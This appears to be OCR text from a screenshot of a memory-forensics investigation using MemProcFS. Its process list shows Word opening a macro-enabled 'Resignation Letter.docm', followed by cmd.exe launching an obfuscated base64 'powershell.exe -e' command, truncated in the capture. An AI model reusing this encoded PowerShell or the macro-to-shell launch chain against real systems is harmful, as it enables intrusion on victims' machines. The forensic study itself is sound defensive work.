 akenet_log...
desktop
C:\Users\kali\Desktop\something
M:\sys\proc
File Home Share View
This PC > M (\\MemProcFS) (M:) > sys > proc
Search proc
proc-v.txt - Notepad
File Edit Format View Help
C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe
"C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=storage.mojom.Storag
2024-07-26 16:10:56 UTC -> ***
Untrusted
U Hashigu \Device\HarddiskVolume2\Windows\System32\SecurityHealthSystray.exe
C:\Windows\System32\SecurityHealthSystray.exe
"C:\Windows\System32\SecurityHealthSystray.exe"
2024-07-26 16:10:52 UTC -> ***
Medium
U* Hashigu \Device\HarddiskVolume2\Program Files (x86)\Microsoft Office\Office14\WINWORD.EXE
C:\Program Files (x86)\Microsoft Office\Office14\WINWORD.EXE
"C:\Program Files (x86)\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\Hashigu\Downloads\Resignation Letter.docm
2024-07-26 16:12:22 UTC -> ***
Medium
U Hashigu \Device\HarddiskVolume2\Windows\SysWOW64\cmd.exe
C:\WINDOWS\SysWOW64\cmd.exe
cmd /c powershell.exe -e "JABsAGEASQBJAE0AcQAgAD0AIAAnAGQAZAAnACAAKwAgACcAYQAvACcAIAArACAAJwAgAG4AaQAnACAAKwAgACcAbQB
2024-07-26 16:12:26 UTC -> ***
Medium
U Hashigu \Device\HarddiskVolume2\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
C:\WINDOWS\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
powershell.exe -e "JABsAGEASQBJAE0AcQAgAD0AIAAnAGQAZAAnACAAKwAgACcAYQAvACcAIAArACAAJwAgAG4AaQAnACAAKwAgACcAbQBkAEEAU
2024-07-26 16:12:26 UTC -> ***
Medium